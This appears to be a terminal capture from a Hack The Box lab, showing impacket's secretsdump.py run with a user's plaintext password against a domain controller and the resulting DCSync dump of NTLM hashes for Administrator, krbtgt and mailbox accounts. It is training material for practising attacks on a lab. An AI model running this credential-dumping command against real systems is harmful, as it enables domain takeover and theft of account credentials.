 2024-01-14T04:33:28.6502564-08:00|INFORMATION|SharpHound Enumeration Completed at 4:33 AM on 1/14/
┌──(kali㉿kali)-[~/Desktop/HTB/impacket/examples]
└─$ python secretsdump.py HTB.LOCAL/cxk:'cxk123!'@10.10.10.161
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::